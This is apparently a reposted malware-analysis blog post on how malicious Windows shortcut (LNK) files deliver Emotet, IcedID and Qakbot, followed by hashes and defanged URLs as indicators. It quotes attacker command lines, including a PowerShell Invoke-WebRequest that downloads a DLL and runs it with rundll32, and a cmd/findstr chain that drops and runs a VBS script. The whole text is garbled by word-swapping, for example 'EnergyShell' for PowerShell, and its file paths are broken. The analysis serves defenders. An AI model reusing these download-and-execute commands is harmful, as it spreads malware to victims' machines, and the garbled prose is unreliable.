[ad_1]
Authored by Lakshya Mathur
An LNK file is a Windows Shortcut that serves as a pointer to open a file, folder, or utility. LNK information are primarily based on the Shell Link binary file format, which holds data used to entry one other information object. These information will be created manually utilizing the usual right-click create shortcut choice or typically they’re created mechanically whereas working an utility. There are many instruments additionally obtainable to construct LNK information, additionally many individuals have constructed “lnkbombs” instruments particularly for malicious functions.
During the second quarter of 2022, McAfee Labs has seen an increase in malware being delivered utilizing LNK information. Attackers are exploiting the benefit of LNK, and are utilizing it to ship malware like Emotet, Qakbot, IcedID, Bazarloaders, and so forth.
In this weblog, we’ll see how LNK information are getting used to ship malware akin to Emotet, Qakbot, and IcedID.
Below is a screenshot of how these shortcut information look to a traditional person.

LNK THREAT ANALYSIS & CAMPAIGNS
With Microsoft disabling workplace macros by default malware actors are actually enhancing their lure strategies together with exploiting LNK information to attain their objectives.
Threat actors are utilizing e mail spam and malicious URLs to ship LNK information to victims. These information instruct reputable purposes like EnergyShell, CMD, and MSHTA to obtain malicious information.
We will undergo three current malware campaigns Emotet, IcedID, and Qakbot to see how harmful these information will be.
EMOTET
Infection-Chain
Threat Analysis

In Figure 4 we are able to see the lure message and connected malicious LNK file.
The person is contaminated by manually accessing the connected LNK file. To dig slightly deeper, we see the properties of the LNK file:


As seen in Figure 5 the goal half reveals that LNK invokes the Windows Command Processor (cmd.exe). The goal path as seen within the properties is just seen to 255 characters. However, command-line arguments will be as much as 4096, so malicious actors can that this benefit and go on lengthy arguments as they are going to be not seen within the properties.
In our case the argument is /v:on /c findstr “glKmfOKnQLYKnNs.*” “Form 04.25.2022, US.lnk” > “%tmp%YlScZcZKeP.vbs” & “%tmp%YlScZcZKeP.vbs”

Once the findstr.exe utility receives the talked about string, the remainder of the content material of the LNK file is saved in a .VBS file underneath the %temp% folder with the random identify YIScZcZKeP.vbs
The subsequent a part of the cmd.exe command invokes the VBS file utilizing the Windows Script Host (wscript.exe) to obtain the primary Emotet 64-bit DLL payload.
The downloaded DLL is then lastly executed utilizing the REGSVR32.EXE utility which is analogous habits to the excel(.xls) primarily based model of the emotet.
ICEDID
Infection-Chain
Threat Analysis

This assault is an ideal instance of how attackers chain LNK, EnergyShell, and MSHTA utilities goal their victims.
Here, EnergyShell LNK has a extremely obfuscated parameter which will be seen in Figure 8 goal a part of the LNK properties

The parameter is exceptionally lengthy and isn’t absolutely seen within the goal half. The entire obfuscated argument is decrypted at run-time after which executes MSHTA with argument hxxps://hectorcalle[.]com/093789.hta.
The downloaded HTA file invokes one other EnergyShell that has an identical obfuscated parameter, however this connects to Uri hxxps://hectorcalle[.]com/listbul.exe
The Uri downloads the IcedID installer 64-bit EXE payload underneath the %HOME% folder.
QAKBOT
Infection-Chain
Threat Analysis

This assault will present us how attackers can straight hardcode malicious URLs to run together with utilities like EnergyShell and obtain most important risk payloads.

In Figure 10 the total goal half argument is “C:WindowsSystem32WindowsPowerShellv1.0powershell.exe -NoExit iwr -Uri hxxps://news-wellness[.]com/5MVhfo8BnDub/D.png -OutFile $env:TEMPtest.dll;Start-Process rundll32.exe $env:TEMPtest.dll,jhbvygftr”
When this EnergyShell LNK is invoked, it connects to hxxps://news-wellness[.]com/5MVhfo8BnDub/D.png utilizing the Invoke-WebRequest command and the obtain file is saved underneath the %temp% folder with the identify check.dll
This is the primary Qakbot DLL payload which is then executed utilizing the rundll32 utility.
CONCLUSION
As we noticed within the above three risk campaigns, it’s understood that attackers abuse the home windows shortcut LNK information and made them to be extraordinarily harmful to the widespread customers. LNK mixed with EnergyShell, CMD, MSHTA, and so forth., can do extreme harm to the sufferer’s machine. Malicious LNKs are typically seen to be utilizing EnergyShell and CMD by which they’ll connect with malicious URLs to obtain malicious payloads.
We coated simply three of the risk households right here, however these information have been seen utilizing different home windows utilities to ship numerous sorts of malicious payloads. These sorts of assaults are nonetheless evolving, so each person should give an intensive verify whereas utilizing LNK shortcut information. Consumers should preserve their Operating system and Anti-Virus updated. They ought to watch out for phishing mail and clicking on malicious hyperlinks and attachments.
IOC (Indicators of Compromise)
| Type | SHA-256 | Scanner | |
| Emotet LNK | 02eccb041972825d51b71e88450b094cf692b9f5f46f5101ab3f2210e2e1fe71 | WSS | LNK/Emotet-FSE |
| IcedID LNK | 24ee20d7f254e1e327ecd755848b8b72cd5e6273cf434c3a520f780d5a098ac9 | WSS | LNK/Agent-FTA
Suspicious ZIP!lnk |
| Qakbot LNK | b5d5464d4c2b231b11b594ce8500796f8946f1b3a10741593c7b872754c2b172 | WSS | LNK/Agent-TSR
|
| URLs (Uniform Resource Locator) | hxxps://creemo[.]pl/wp-admin/ZKS1DcdquUT4Bb8Kb/
hxxp://filmmogzivota[.]rs/SpryAsunits/gDR/ hxxp://demo34.ckg[.]hk/service/hhMZrfC7Mnm9JD/ hxxp://focusmedica[.]in/fmlib/IxBABMh0I2cLM3qq1GVv/ hxxp://cipro[.]mx/prensa/siZP69rBFmibDvuTP1/ hxxps://hectorcalle[.]com/093789.hta hxxps://hectorcalle[.]com/listbul.exe hxxps://green-a-thon[.]com/LosZkUvr/B.png |
WebAdvisor | All URLs Blocked |
